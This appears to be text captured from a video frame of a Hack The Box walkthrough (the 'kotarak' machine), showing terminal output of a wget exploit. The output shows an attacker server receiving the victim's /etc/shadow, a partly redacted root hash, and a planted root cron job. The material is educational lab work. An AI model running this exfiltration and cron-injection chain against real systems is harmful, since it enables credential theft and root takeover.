 Applications
Places
Terminal
Sat 02:56
1
root@ippSec: ~/Documents/htb/boxes/kotarak
File Edit View Search Terminal Help
atanas@kotarak-dmz:/dev/shm$
atanas@kotarak-dmz:/dev/shm$
[0] 0:bash* "kotarak-dmz" 02:55 03-Mar-18
We have a volunteer requesting /database.db by POST :) [111/765]
Received POST from wget, this should be the extracted /etc/shadow file:
---[begin]---
root:$6$FsAu5RlS$b2J9GDm.....cut......9P19Nb./Y75nypB4FXXzX/:16800:0:99999:7:::
daemon:*:16484:0:99999:7:::
bin:*:16484:0:99999:7:::
sys:*:16484:0:99999:7:::
sync:*:16484:0:99999:7:::
games:*:16484:0:99999:7:::
man:*:16484:0:99999:7:::
lp:*:16484:0:99999:7:::
...cut...
---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (becaus
e of .wgetrc we injected in the GET first response)
192.168.57.10 - - [26/Feb/2016 15:05:54] "POST /database.db HTTP/1.1" 200 -
File was served. Check on /root/hacked-via-wget on the victim's host in a minut
e! :)
---[ output eof ]---
As we can see .wgetrc got uploaded by the exploit. It has set the post_file
setting to /etc/shadow.
Therefore, on the next wget run, wget sent back shadow file to the attacker.
It also saved the malicious cronjob script (ROOT_CRON variable) which should
create a file named /root/hacked-via-wget, which we can verify on the victim's
server:
root@victim:~# cat /etc/cron.d/wget-root-shell
* * * * * root /usr/bin/id > /root/hacked-via-wget
root@victim:~# cat /root/hacked-via-wget
[HTB] 0:openvpn- 1:[tmux]* "ippSec" 02:56 03-Mar-18